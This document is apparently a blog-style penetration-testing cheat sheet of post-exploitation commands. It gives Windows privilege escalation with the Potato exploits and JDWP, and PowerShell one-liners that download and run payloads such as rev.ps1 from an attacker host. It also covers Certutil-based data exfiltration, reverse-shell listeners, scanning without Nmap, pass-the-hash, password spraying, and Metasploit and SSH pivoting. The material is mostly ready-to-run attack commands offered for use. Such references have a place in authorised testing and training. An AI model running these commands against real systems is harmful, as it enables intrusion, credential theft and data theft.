Post-Exploitation
Privilege Escalation:
Rotten- (LINK)/ Juicy-Potato (LINK) Windows Priv Esc:
## If the user has SEImpersonate or SEAssignPrimaryToken privileges you can get SYSTEM
## -t * to use all createprocess calls
## -p path to target which can be any binary, bat or ps1 that gets executed as NT-SYSTEM
## -l listen port for COM server choose any doesn’t matter (only in Juicy-Potato otherwise Rotten uses 6666)
> whoami /PRIV
> jp.exe -t * -p C:\temp\revshell.bat -l 9002
## when recieving error 10038 recv failed try to use different CLSID (LINK)
> jp.exe -t * -p C:\temp\revshell.bat -l 9002 -c ‘{e60687f7-01a1-40aa-86ac-db1cbf673334}’
RoguePotato (LINK) Windows Priv Esc:
## Download roguepotato.exe and rogueoxidresolver.exe to target machine
> \.RoguePotato.exe -r attackerIP -e “cmd.exe /c calc.exe” -l 9999
##maybe change CLSID with -c “{ID}” (LINK)
Java Debug Wire Protocol (JDWP)
##If JDWP is running with higher privileges it can be used to achieve easy privilege escalation.
##If not public available port – use port forwarding to local to execute on target machine (assume JDPW is running on port 8000 – could differ)
>ssh -L 8000:127.0.0.1:8000 user@targetip
##Exploit JDWP with jdwp-shellifier (LINK)
>python jdwp-shellifier.py -t 127.0.0.1 –break-on “java.lang.String.indexOf” –cmd “ping 10.10.10.10”
Search for any SUID Binaries:
##Found any unusual SUID-Binaries? Try to abuse them over Living off the Land (Windows) (Linux)
> find / -perm -u=s -type f 2>/dev/null
Search for all writeable locations:
> find / -type d -writable 2> /dev/null
Monitor all Linux-Processes with PSPY:
##Good way to find binaries with relative path
> ./pspy
Handy & Miscellaneous:
Download Files (HTTP) with Powershell to local system:
> IEX(New-Object Net.WebClient).downloadString(‘http://10.10.10.10/offensive.exe’)
> Invoke-WebRequest -Uri http://10.10.10.10/file.ps1
> IWR -uri http://10.10.10.10/file.exe -OutFile C:\\Windows\\temp\\file.exe
> IEX IWR http://10.10.10.10/rev.ps1 -UseBasicParsing
## And run that file
> cmd.exe /c C:\\Windows\Temp\file.exe
Download Files (SMB) with Powershell to local system:
(on kali) > impacket-smbserver -smb2support sharename /directory/to/share
(on windows) > xcopy \\192.168.178.111\sharename\filename
Create Process-Dumps with sysinternals on Windows (LINK)
##Example: Dump Firefox-Process and search with “strings” for cleartext passwords.
> procdump64.exe -ma pid
Search for cleartext passwords:
> find . -maxdepth 4 -type f | xargs grep -i “password”
> Get-ChildItem -Path “C:\ProgramData\offensive\*.ps1” -recurse | Get-Content | Select-String -pattern “pass”
Inside a reverse shell and only get control characters instead of previous commands? Use RLWrap!
> rlwrap nc -lnvp 9001
Data exfiltration in windows:
## Base64 encode a file – works fine with binaries
> Certutil – encode \Path\to\file.zip C:\\Windows\temp\\file.b64
> Type C:\Windows\Temp\file.b64
## Use copy and paste and decode everything on Kali
> Base64 -d file.b64 > file.zip
Pivoting:
Pingscan without Nmap to discover new targets:
##Save on target as shell-script and execute
> for ip in $(seq 1 254); do ping -c 1 10.10.10.$ip > /dev/null && echo “Online: 10.10.10.$ip”; done
Portscan without Nmap:
##Save on target as shell-script and execute
>for host in $(seq 1 254); do
> for port in 22 23 80 443 8080 8443; do
> timeout 1 bash -c “echo >/dev/tcp/10.10.10.$host/$port” &&
> echo “10.10.10.$host – $port is open” ##||
> ##echo “condition for closed ports”
> done
>done
Lateral Movement:
Pass-the-Hash with RDP:
> pth-winexe -U domain/offensiveuser%LMHASH:NTLMHASH //10.10.10.10 cmd
>xfreerdp /u:offensiveuser /d:domain /pth:NTLMHASH /v:10.10.10.10
Change user with powershell:
##For example runas is not possible due to shell limitations
##Windows Powershell Remoting through localhost (Use hostname not IP!)
##Enable-PSRemoting (Service must be running)
## 1. Create a System Secure String
> $pass = ConvertTo-SecureString ‘passwordForUser’ -AsPlainText –Force
## 2. Create credential object
> $cred = New-Object System.Management.Automation.PSCredential(“username”,$pass)
## 3. Run Commands
> Invoke-Command -Computer Hostname -ScriptBlock { whoami } -Credential $cred
Enumerate access on shares with password-spraying with CrackMapExec (Link):
##Look for writeable shares
##Supports psexec on writeable ADMIN$ and C$
> crackmapexec -u users.txt -p passwords.txt -shares 10.10.10.10
Lateral-Movement with WINRM-Login:
##Use Metasploit-Framework to check for WinRM
msf > use auxiliary/scanner/winrm/winrm_login
##If you hit anything try to get a shell with evil-winrm (LINK)
>ruby evil-winrm.rb -u user -p ‘password’ -i 10.10.10.10
##Upload any file from Kali to host with active evil-winrm shell or Download from host to Kali
Evil-WinRM> upload /root/path/to/file
Evil-WinRM> download filename
Network-Routing
Pivoting using Metasploit Route:
##Use Metasploit-modules and auxiliary on target network over existing meterpreter session.
##List active sessions and SID with command “sessions” inside Metasploit
##Inside Metasploit Console:
> route add SUBNET MeterpreterSessionID
##Example:
> route add 192.160.100.0/24 1
##After establishing a route:
> use auxiliary/scanner/portscan/tcp
##Or inside the corresponding Meterpreter session:
> run arp_scanner -r 192.168.100.0/24

Forward local ports from target back to attacking machine over Meterpreter session:
##Inside Meterpreter session:
> prtfwd add -l localPortTiListenOn -p remoteHostPort -r remoteHost
##Example:
> prtfwd add -l 3389 -p 3389 -r 127.0.0.1
> prtfwd add -l 8443 -p 443 192.168.100.24

Use a Meterpreter session to tunnel any traffic over a Socks server to the target network:
##Get or set the port that your local socks service uses
##Metasploit socks4a default is set to port 1080
> vi /etc/proxychains
Inside Metasploit:
> use auxliliary/server/socks4a
##Only scan single ports because this might take a while. Use -Pn because ICMP wont work
> proxychains nmap -sT -sV -Pn 192.168.100.55 -p21,22,23,80,443,445,3389
> proxychains rdesktop -u offensiveuser 192.168.100.55


Use SSH to forward any Ports from a target back to attacking system:
##Pretty much the same as local potforwarding over an Meterpreter session.
##Forward port 443 from 192.168.100.45 to localhost:443 over 192.168.100.10
> ssh -L 443:192.168.100.45:443 root@192.168.100.10
##Forward port 3389 from 192.168.100.10 to localhost:3389
> ssh -L 3389:localhost:3389 root@192.168.100.10